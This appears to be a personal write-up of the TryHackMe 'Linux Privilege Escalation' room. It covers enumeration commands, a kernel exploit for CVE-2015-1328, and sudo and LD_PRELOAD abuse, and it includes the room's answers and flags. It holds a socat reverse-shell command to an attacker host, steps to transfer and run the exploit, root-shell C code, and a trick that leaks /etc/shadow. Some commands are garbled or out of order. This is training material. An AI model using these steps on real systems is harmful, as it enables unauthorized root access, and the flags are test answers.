THM: Linux Privilege Escalation

Ref:
- For socat to work, needs to install socat to target using “Precompiled socat binary”
1
socat TCP:<attacker-ip>:<attacker-port> EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Kali Linux - webshells located at
/usr/share/webshells- Link
Task 1 Introduction
Privilege escalation is a journey. There are no silver bullets, and much depends on the specific configuration of the target system. The kernel version, installed applications, supported programming languages, other users’ passwords are a few key elements that will affect your road to the root shell.
This room was designed to cover the main privilege escalation vectors and give you a better understanding of the process. This new skill will be an essential part of your arsenal whether you are participating in CTFs, taking certification exams, or working as a penetration tester.
Task 2 What is Privilege Escalation?
What does “privilege escalation” mean?
At it’s core, Privilege Escalation usually involves going from a lower permission account to a higher permission one. More technically, it’s the exploitation of a vulnerability, design flaw, or configuration oversight in an operating system or application to gain unauthorized access to resources that are usually restricted from the users.
Why is it important?
It’s rare when performing a real-world penetration test to be able to gain a foothold (initial access) that gives you direct administrative access. Privilege escalation is crucial because it lets you gain system administrator levels of access, which allows you to perform actions such as:
- Resetting passwords
- Bypassing access controls to compromise protected data
- Editing software configurations
- Enabling persistence
- Changing the privilege of existing (or new) users
- Execute any administrative command
Task 3 Enumeration
Note: Launch the target machine:
Username: karen
Password: Password1
Enumeration is the first step you have to take once you gain access to any system. You may have accessed the system by exploiting a critical vulnerability that resulted in root-level access or just found a way to send commands using a low privileged account.
Penetration testing engagements, unlike CTF machines, don’t end once you gain access to a specific system or user privilege level. As you will see, enumeration is as important during the post-compromise phase as it is before.
hostname
The hostname command will return the hostname of the target machine. Although this value can easily be changed or have a relatively meaningless string (e.g. Ubuntu-3487340239), in some cases, it can provide information about the target system’s role within the corporate network (e.g. SQL-PROD-01 for a production SQL server).
uname -a
Will print system information giving us additional detail about the kernel used by the system. This will be useful when searching for any potential kernel vulnerabilities that could lead to privilege escalation.
/proc/version
The proc filesystem (procfs) provides information about the target system processes. You will find proc on many different Linux flavours, making it an essential tool to have in your arsenal.
Looking at /proc/version may give you information on the kernel version and additional data such as whether a compiler (e.g. GCC) is installed.
/etc/issue
Systems can also be identified by looking at the /etc/issue file. This file usually contains some information about the operating system but can easily be customized or changed. While on the subject, any file containing system information can be customized or changed. For a clearer understanding of the system, it is always good to look at all of these.
ps Command
The ps command is an effective way to see the running processes on a Linux system. Typing ps on your terminal will show processes for the current shell.
The output of the ps (Process Status) will show the following;
- PID: The process ID (unique to the process)
- TTY: Terminal type used by the user
- Time: Amount of CPU time used by the process (this is NOT the time this process has been running for)
- CMD: The command or executable running (will NOT display any command line parameter)
The “ps” command provides a few useful options.
- ps -A: View all running processes
- ps axjf: View process tree (see the tree formation until ps axjf is run below)

- ps aux: The aux option will show processes for
all users (a), display theuser that launched the process (u), and show processes that are not attached to a terminal (x). Looking at theps auxcommand output, we can have a better understanding of the system and potential vulnerabilities.
env
The env command will show environmental variables.

The PATH variable may have a compiler or a scripting language (e.g. Python) that could be used to run code on the target system or leveraged for privilege escalation.
sudo -l
The target system may be configured to allow users to run some (or all) commands with root privileges. The sudo -l command can be used to list all commands your user can run using sudo.
ls
One of the common commands used in Linux is probably ls.

While looking for potential privilege escalation vectors, please remember to always use the ls command with the -la parameter. The example below shows how the “secret.txt” file can easily be missed using the ls or ls -l commands.
Id
The id command will provide a general overview of the user’s privilege level and group memberships.
It is worth remembering that the id command can also be used to obtain the same information for another user as seen below.

/etc/passwd
Reading the /etc/passwd file can be an easy way to discover users on the system. 
While the output can be long and a bit intimidating, it can easily be cut and converted to a useful list for brute-force attacks. 
Remember that this will return all users, some of which are system or service users that would not be very useful. Another approach could be to grep for “home” as real users will most likely have their folders under the “home” directory.

history
Looking at earlier commands with the history command can give us some idea about the target system and, albeit rarely, have stored information such as passwords or usernames.
ifconfig
The target system may be a pivoting point to another network. The ifconfig command will give us information about the network interfaces of the system. The example below shows the target system has three interfaces (eth0, tun0, and tun1). Our attacking machine can reach the eth0 interface but can not directly access the two other networks.


This can be confirmed using the ip route command to see which network routes exist.
netstat
Following an initial check for existing interfaces and network routes, it is worth looking into existing communications. The netstat command can be used with several different options to gather information on existing connections.
netstat
-a: shows all listening ports and established connections.netstat
-ator netstat-aucan also be used to list TCP or UDP protocols respectively.netstat
-l: list ports in “listening” mode. These ports are open and ready to accept incoming connections. This can be used with the“t”option to list only ports that arelistening using the TCP protocol(below)
netstat
-s: list network usage statistics by protocol (below) This can also be used with the-t or -uoptions to limit the output to a specific protocol.
netstat
-tp:list connections with the service name and PID information.
This can also be used with the -l option to list listening ports (below) 
We can see the “PID/Program name” column is empty as this process is owned by another user.
Below is the same command run with root privileges and reveals this information as 2641/nc (netcat) 

- netstat -i: Shows interface statistics. We see below that “eth0” and “tun0” are more active than “tun1”.

The netstat usage you will probably see most often in blog posts, write-ups, and courses is netstat -ano which could be broken down as follows;
- -a: Display all sockets
- -n: Do not resolve names
- -o: Display timers
find Command
Searching the target system for important information and potential privilege escalation vectors can be fruitful. The built-in “find” command is useful and worth keeping in your arsenal.
Below are some useful examples for the “find” command.
Find files:
find . -name flag1.txt: find the file named “flag1.txt” in the current directoryfind /home -name flag1.txt: find the file names “flag1.txt” in the /home directoryfind / -type d -name config: find the directory named config under “/”find / -type f -perm 0777: find files with the 777 permissions (files readable, writable, and executable by all users)find / -perm a=x: find executable filesfind /home -user frank: find all files for user “frank” under “/home”find / -mtime 10: find files that were modified in the last 10 daysfind / -atime 10: find files that were accessed in the last 10 dayfind / -cmin -60: find files changed within the last hour (60 minutes)find / -amin -60: find files accesses within the last hour (60 minutes)find / -size 50M: find files with a 50 MB size
This command can also be used with (+) and (-) signs to specify a file that is larger or smaller than the given size.


The example above returns files that are larger than 100 MB. It is important to note that the “find” command tends to generate errors which sometimes makes the output hard to read. This is why it would be wise to use the “find” command with “-type f 2>/dev/null” to redirect errors to “/dev/null” and have a cleaner output (below).
Folders and files that can be written to or executed from:
find / -writable -type d 2>/dev/null: Find world-writeable foldersfind / -perm -222 -type d 2>/dev/null: Find world-writeable foldersfind / -perm -o w -type d 2>/dev/null: Find world-writeable folders
The reason we see three different “find” commands that could potentially lead to the same result can be seen in the manual document. As you can see below, the perm parameter affects the way “find” works.

find / -perm -o x -type d 2>/dev/null: Find world-executable folders Find development tools and supported languages:find / -name perl*find / -name python*find / -name gcc*
Find specific file permissions:
Below is a short example used to find files that have the SUID bit set. The SUID bit allows the file to run with the privilege level of the account that owns it, rather than the account which runs it. This allows for an interesting privilege escalation path,we will see in more details on task 6. The example below is given to complete the subject on the “find” command.
find / -perm -u=s -type f 2>/dev/null: Find files with the SUID bit, which allows us to run the file with a higher privilege level than the current user.
General Linux Commands
As we are in the Linux realm, familiarity with Linux commands, in general, will be very useful. Please spend some time getting comfortable with commands such as find, locate, grep, cut, sort, etc.
What is the hostname of the target system?
Answer: wade7363
1
hostname
What is the Linux kernel version of the target system?
Answer: 3.13.0-24-generic
1
2
3
uname -a
or
cat /proc/version
1
2
Linux wade7363 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Li
nux
What Linux is this?
Answer: Ubuntu 14.04 LTS
1
cat /etc/issue
What version of the Python language is installed on the system?
Answer: 2.7.6
1
python --version or python -V
- What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)

1
CVE-2015-1328
Task 4 - Automated Enumeration Tools
Several tools can help you save time during the enumeration process. These tools should only be used to save time knowing they may miss some privilege escalation vectors. Below is a list of popular Linux enumeration tools with links to their respective Github repositories.
The target system’s environment will influence the tool you will be able to use. For example, you will not be able to run a tool written in Python if it is not installed on the target system. This is why it would be better to be familiar with a few rather than having a single go-to tool.
Task 5 Privilege Escalation: Kernel Exploits
Privilege escalation ideally leads to root privileges. This can sometimes be achieved simply by exploiting an existing vulnerability, or in some cases by accessing another user account that has more privileges, information, or access.
Unless a single vulnerability leads to a root shell, the privilege escalation process will rely on misconfigurations and lax permissions.
The kernel on Linux systems manages the communication between components such as the memory on the system and applications. This critical function requires the kernel to have specific privileges; thus, a successful exploit will potentially lead to root privileges.
The Kernel exploit methodology is simple;
- Identify the kernel version
- Search and find an exploit code for the kernel version of the target system
- Run the exploit
Although it looks simple, please remember that a failed kernel exploit can lead to a system crash. Make sure this potential outcome is acceptable within the scope of your penetration testing engagement before attempting a kernel exploit.
Research sources:
Based on your findings, you can use Google to search for an existing exploit code.
Sources such as https://www.linuxkernelcves.com/cves can also be useful.
Another alternative would be to use a script like LES (Linux Exploit Suggester) but remember that these tools can generate false positives (report a kernel vulnerability that does not affect the target system) or false negatives (not report any kernel vulnerabilities although the kernel is vulnerable).
Hints/Notes:
Being too specific about the kernel version when searching for exploits on Google, Exploit-db, or searchsploit
Be sure you
understand how the exploit code worksBEFOREyoulaunchit. Some exploit codes can make changes on the operating system that would make them unsecured in further use or make irreversible changes to the system, creating problems later. Of course, these may not be great concerns within a lab or CTF environment, but these are absolute no-nos during a real penetration testing engagement.Some exploits may require further interaction once they are run. Read all comments and instructions provided with the exploit code.
You can transfer the exploit code from your machine to the target system using the
SimpleHTTPServerPython module andwgetrespectively.
Start Kali Attackbox
Step 1: Search the exploit code 
- Link: https://www.exploit-db.com/download/37292
Step 2: download the code the attack machine
1
2
gcc 37292.c -o ofc
wget  https://www.exploit-db.com/download/37292
Step 3: using python3 http.server cmd
Ref: https://unix.stackexchange.com/questions/32182/simple-command-line-http-server
1
python3 -m http.server
Step 4: on the Target machine download the exploit file, 37292.c
1
wget https://10.10198.10:8000/ofc
Step 5:
Note:
Simple HTTP Server with Upload https://github.com/gotbletu/shownotes/blob/master/simplehttpserver.txt https://github.com/tualatrix/tools/blob/master/SimpleHTTPServerWithUpload.py
python2
1
2
3
4
5
6
7
8
9
ls
ofc
ls -la
chmod +x ofc
./ofc

id
cd /home/matt
cat flag1.txt
Kill python http server
1
2
MYPORT=8888;
kill -9 `ps -ef |grep SimpleHTTPServer |grep $MYPORT |awk '{print $2}'`
Explain command line :
ps -ef: list all process.grep SimpleHTTPServer: filter process which belong to “SimpleHTTPServer”grep $MYPORT: filter again process belong to “SimpleHTTPServer” where port is MYPORT (.i.e: MYPORT=8888)awk '{print $2}': print second column of result which is the PID (Process ID)kill -9 <PID>: Force Kill process with the appropriate PID.
Task 6 Privilege Escalation: Sudo
The sudo command, by default, allows you to run a program with root privileges. Under some conditions, system administrators may need to give regular users some flexibility on their privileges. For example, a junior SOC analyst may need to use Nmap regularly but would not be cleared for full root access. In this situation, the system administrator can allow this user to only run Nmap with root privileges while keeping its regular privilege level throughout the rest of the system.
Any user can check its current situation related to root privileges using the sudo -l command.
https://gtfobins.github.io/ is a valuable source that provides information on how any program, on which you may have sudo rights, can be used.
Leverage application functions
Some applications will not have a known exploit within this context. Such an application you may see is the Apache2 server.
In this case, we can use a “hack” to leak information leveraging a function of the application. As you can see below, Apache2 has an option that supports loading alternative configuration files (-f : specify an alternate ServerConfigFile).

Loading the /etc/shadow file using this option will result in an error message that includes the first line of the /etc/shadow file.
Leverage LD_PRELOAD
On some systems, you may see the LD_PRELOAD environment option. 
LD_PRELOAD is a function that allows any program to use shared libraries. This blog post will give you an idea about the capabilities of LD_PRELOAD. If the “env_keep” option is enabled we can generate a shared library which will be loaded and executed before the program is run. Please note the LD_PRELOAD option will be ignored if the real user ID is different from the effective user ID.
The steps of this privilege escalation vector can be summarized as follows;
- Check for LD_PRELOAD (with the env_keep option)
- Write a simple C code compiled as a share object (.so extension) file
- Run the program with sudo rights and the LD_PRELOAD option pointing to our .so file

The C code will simply spawn a root shell and can be written as follows;
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
We can save this code as shell.c and compile it using gcc into a shared object file using the following parameters;
1
gcc -fPIC -shared -o shell.so shell.c -nostartfiles

We can now use this shared object file when launching any program our user can run with sudo. In our case, Apache2, find, or almost any of the programs we can run with sudo can be used.
We need to run the program by specifying the LD_PRELOAD option, as follows;
1
sudo LD_PRELOAD=/home/user/ldpreload/shell.so find
This will result in a shell spawn with root privileges.

How many programs can the user “karen” run on the target system with sudo rights?
Answer: 3
1
id
uid=1001(karen) gid=1001(karen) groups=1001(karen)
1
sudo -l
1
2
3
4
5
User karen may run the following commands on ip-10-10-131-208:

    (ALL) NOPASSWD: /usr/bin/find
    (ALL) NOPASSWD: /usr/bin/less
    (ALL) NOPASSWD: /usr/bin/nano

What is the content of the flag2.txt file?
Answer: THM-402028394
Step 1 - GTFOBins - privilege esclation on Karen - nano sudo right -
- How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?
1
sudo --namp interactive
